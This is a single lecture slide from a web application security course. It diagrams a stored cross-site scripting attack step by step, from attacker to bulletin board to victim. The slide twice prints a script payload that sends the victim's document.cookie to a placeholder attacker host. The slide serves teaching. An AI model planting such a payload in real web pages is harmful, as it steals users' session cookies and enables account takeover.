 SVVRL IM.NTU

Stored XSS

Attacker

Victim

Vulnerable Website

1. Post a malicious message onto the bulletin board.

<script>document.location= "http://attackersite/collect.cgi?cookie=" + document.cookie; </script>

2. Logon request

3. Set-Cookie: …

4. Read the bulletin board

5. Show the malicious script

<script>document.location= "http://attackersite/collect.cgi?cookie=" + document.cookie; </script>

6. The victim's browser runs the script and transmits the cookie to the attacker.

message Victim aware of

message Victim unaware of

Yih-Kuen Tsay

SDM 2015: Web Application Security

24 / 53